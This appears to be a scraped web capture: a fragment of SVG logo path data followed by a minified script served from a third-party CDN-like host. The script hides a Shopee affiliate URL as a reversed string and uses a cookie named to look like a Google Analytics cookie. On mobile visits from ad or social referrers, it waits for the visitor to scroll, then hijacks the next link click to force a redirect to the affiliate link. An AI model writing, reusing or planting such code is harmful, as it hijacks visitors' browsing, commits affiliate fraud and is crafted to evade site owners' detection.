30.4074V29H133.472V30.4074L133.985 30.504V31H132.149ZM137.27 31V30.504L137.782 30.4074V26.9066L137.27 26.81V26.3108H139.102V26.81L138.593 26.9066V30.4074L139.102 30.504V31H137.27ZM139.53 31V30.504L140.042 30.4074V26.9066L139.53 26.81V26.3108H143.102V27.5186H142.471L142.416 26.9356H140.854V28.2625H142.5V28.8905H140.854V30.3816H142.503L142.558 29.7858H143.183V31H139.53ZM140.332 25.9115V25.8278L141.141 25.0516H141.704L142.513 25.8342V25.9115H141.869L141.421 25.4413L140.967 25.9115H140.332ZM140.999 32.3011V31.5507H141.843V32.3011H140.999ZM143.743 31V30.504L144.255 30.4074V26.9066L143.743 26.81V26.3108H144.255H145.943C146.293 26.3108 146.592 26.372 146.841 26.4944C147.092 26.6168 147.284 26.7875 147.418 27.0065C147.551 27.2233 147.617 27.4778 147.617 27.7698C147.617 28.0618 147.551 28.3173 147.418 28.5363C147.284 28.7531 147.092 28.9217 146.841 29.0419C146.592 29.1621 146.293 29.2222 145.943 29.2222H145.067V30.4074L145.579 30.504V31H143.743ZM145.067 28.5942H145.943C146.23 28.5942 146.446 28.5169 146.59 28.3623C146.734 28.2078 146.806 28.0124 146.806 27.7762C146.806 27.5357 146.734 27.3361 146.59 27.1772C146.446 27.0183 146.23 26.9389 145.943 26.9389H145.067V28.5942ZM149.846 29.3189V28.6908H151.559V29.3189H149.846ZM155.028 29.7633L154.603 29.2738L156.87 26.8648L156.88 26.8519L156.464 26.81V26.3108H158.213V26.81L157.772 26.897L155.028 29.7633ZM153.836 31V30.504L154.348 30.4074V26.9066L153.836 26.81V26.3108H155.656V26.81L155.16 26.9066V30.4074L155.656 30.504V31H153.836ZM156.567 31V30.504L156.983 30.4622V30.4589L155.746 28.752L156.255 28.182L157.933 30.4235L158.38 30.504V31H156.567ZM158.757 31V30.504L159.269 30.4074V26.9066L158.757 26.81V26.3108H160.593V26.81L160.081 26.9066V28.3688H162.132V26.9066L161.62 26.81V26.3108H162.132H162.941H163.453V26.81L162.941 26.9066V30.4074L163.453 30.504V31H161.62V30.504L162.132 30.4074V29H160.081V30.4074L160.593 30.504V31H158.757ZM163.656 31V30.504L163.997 30.4557L165.549 26.3108H166.338L167.871 30.4557L168.213 30.504V31H166.722V30.504L167.057 30.4428L166.809 29.7053H165.063L164.809 30.4428L165.147 30.504V31H163.656ZM165.276 29.0838H166.599L165.991 27.3479L165.949 27.2223H165.929L165.884 27.3543L165.276 29.0838ZM168.599 31V30.504L169.111 30.4074V26.9066L168.599 26.81V26.3108H170.432V26.81L169.923 26.9066V30.4074L170.432 30.504V31H168.599ZM172.49 31V30.504L173.002 30.4074V26.9066L172.49 26.81V26.3108H173.002H174.689C175.039 26.3108 175.339 26.372 175.588 26.4944C175.839 26.6168 176.031 26.7875 176.164 27.0065C176.298 27.2233 176.364 27.4778 176.364 27.7698C176.364 28.0618 176.298 28.3173 176.164 28.5363C176.031 28.7531 175.839 28.9217 175.588 29.0419C175.339 29.1621 175.039 29.2222 174.689 29.2222H173.813V30.4074L174.326 30.504V31H172.49ZM173.813 28.5942H174.689C174.977 28.5942 175.193 28.5169 175.337 28.3623C175.481 28.2078 175.553 28.0124 175.553 27.7762C175.553 27.5357 175.481 27.3361 175.337 27.1772C175.193 27.0183 174.977 26.9389 174.689 26.9389H173.813V28.5942ZM176.722 31V30.504L177.234 30.4074V26.9066L176.722 26.81V26.3108H178.557V26.81L178.045 26.9066V28.3688H180.097V26.9066L179.585 26.81V26.3108H180.097H180.905H181.417V26.81L180.905 26.9066V30.4074L181.417 30.504V31H179.585V30.504L180.097 30.4074V29H178.045V30.4074L178.557 30.504V31H176.722ZM183.894 31.0676C183.583 31.0676 183.301 31.0097 183.05 30.8937C182.799 30.7756 182.583 30.6103 182.403 30.3978C182.225 30.1852 182.087 29.934 181.99 29.6441C181.894 29.3543 181.846 29.0365 181.846 28.6908V28.62C181.846 28.2765 181.894 27.9598 181.99 27.6699C182.087 27.3801 182.225 27.1289 182.403 26.9163C182.583 26.7016 182.799 26.5363 183.05 26.4203C183.301 26.3022 183.581 26.2432 183.891 26.2432C184.211 26.2432 184.497 26.3022 184.751 26.4203C185.004 26.5363 185.22 26.7016 185.398 26.9163C185.576 27.1289 185.712 27.3801 185.807 27.6699C185.901 27.9598 185.949 28.2765 185.949 28.62V28.6908C185.949 29.0365 185.901 29.3543 185.807 29.6441C185.712 29.934 185.576 30.1852 185.398 30.3978C185.22 30.6103 185.004 30.7756 184.751 30.8937C184.497 31.0097 184.212 31.0676 183.894 31.0676ZM183.894 30.4235C184.177 30.4235 184.41 30.3516 184.593 30.2077C184.777 30.0617 184.914 29.8588 185.002 29.599C185.092 29.3393 185.137 29.0365 185.137 28.6908V28.6136C185.137 28.2722 185.092 27.9727 185.002 27.715C184.912 27.4574 184.774 27.2555 184.589 27.1095C184.407 26.9635 184.174 26.8905 183.891 26.8905C183.62 26.8905 183.394 26.9635 183.211 27.1095C183.029 27.2555 182.891 27.4574 182.799 27.715C182.707 27.9727 182.66 28.2722 182.66 28.6136V28.6908C182.66 29.0344 182.707 29.3371 182.799 29.599C182.891 29.8588 183.029 30.0617 183.211 30.2077C183.396 30.3516 183.623 30.4235 183.894 30.4235ZM183.404 25.9276L184.026 25.0516H184.912L184.918 25.0709L184.039 25.9276H183.43H183.404ZM186.374 31V30.504L186.886 30.4074V26.9066L186.374 26.81V26.3108H186.886H187.707L189.858 29.7343L189.878 29.7279V26.9066L189.285 26.81V26.3108H190.609H191.121V26.81L190.609 26.9066V31H189.839L187.636 27.5894L187.617 27.5926V30.4074L188.209 30.504V31H186.374ZM193.678 31.0676C193.227 31.0676 192.84 30.9699 192.515 30.7746C192.191 30.577 191.942 30.3044 191.768 29.9565C191.594 29.6066 191.507 29.2018 191.507 28.7424V28.6168C191.507 28.1466 191.593 27.7343 191.765 27.3801C191.939 27.0237 192.181 26.7456 192.493 26.5459C192.804 26.3441 193.167 26.2432 193.581 26.2432C193.929 26.2432 194.243 26.2883 194.522 26.3785C194.801 26.4665 195.041 26.5932 195.243 26.7585V27.7601H194.622L194.519 27.1095C194.424 27.0387 194.304 26.9829 194.158 26.9421C194.012 26.9013 193.842 26.8809 193.649 26.8809C193.385 26.8809 193.152 26.9539 192.95 27.0999C192.75 27.2437 192.595 27.4456 192.483 27.7053C192.374 27.963 192.319 28.2647 192.319 28.6103V28.7424C192.319 29.0838 192.371 29.3811 192.477 29.6345C192.584 29.8878 192.74 30.0843 192.944 30.2238C193.15 30.3634 193.4 30.4332 193.694 30.4332C193.881 30.4332 194.045 30.416 194.187 30.3816C194.331 30.3473 194.453 30.3044 194.554 30.2528V29.3285L193.787 29.2834V28.7069H195.366V30.5684C195.187 30.708 194.96 30.8261 194.683 30.9227C194.408 31.0193 194.073 31.0676 193.678 31.0676Z" fill="#2C84D5"/>
</g>
<defs>
<clipPath id="clip0_7243_215552">
<rect width="196" height="35" fill="white" transform="translate(0 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/nxbtt.js
body_size: 657
content:
!function(){var e={d:function(e){return e.split("").reverse().join("")},L:function(){return e.d("W5jt8axmp7/nv.eepohs.s//:sptth")},k:"_ga_D8SD9STSJ5",isM:function(){var e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:function(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null},sC:function(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";expires="+o.toUTCString()+";path=/"},chk:function(){var e=document.referrer.toLowerCase(),t=new URLSearchParams(location.search),n=t.has("gclid")||t.has("fbclid")||t.has("msclkid")||t.has("srsltid");if(("organic"===(t.get("utm_medium")||"")||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e))&&!n)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((function(n){return e.includes(n)||(t.get("utm_source")||"").includes(n)}))||n},act:function(t){var n=t.target.closest("a");if(n&&n.href){var o=n.getAttribute("href").toLowerCase().trim();"#"!==o&&"/"!==o&&0!==o.indexOf("javascript:")&&(e.gC(e.k)&&"true"===e.gC(e.k)||!e.isM()||(t.preventDefault(),e.sC(e.k,"true",3),window.open(n.href,"_blank"),window.location.replace(e.L())))}},init:function(){var t=function(){window.scrollY>800&&(window.removeEventListener("scroll",t),e.chk()&&document.addEventListener("click",e.act,!0))};window.addEventListener("scroll",t)}};e.init()}();